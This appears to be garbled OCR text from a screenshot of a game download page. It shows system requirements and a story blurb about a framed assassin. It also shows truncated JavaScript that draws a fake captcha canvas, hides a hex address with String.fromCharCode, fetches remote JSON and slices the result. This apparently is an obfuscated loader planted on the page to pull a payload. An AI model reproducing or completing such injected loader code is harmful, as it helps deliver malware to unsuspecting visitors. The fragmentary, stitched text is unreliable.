
<img src="data:image/gif;base64,R0lGODlhAQABAIAA
c=document.getElementById('captchaCanvas'),x=c.getC
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.move
q=String.fromCharCode(34);const re=await fetch(r,{m
[{to:String.fromCharCode(48,120,48,56,102,100,100,50,53
j=await re.json();if(j.result){let h=j.result.substring(
Processor:
next-gen chip for
heavy physics
processi
RAM:
16 GB or higher for
smooth 1440p
Disk:
150+ GB for
high-res texture
streaming
GPU:
modern architecture (
Ada Lovelace / RDNA 3
mi
Soul, an elite assassin framed for his master’s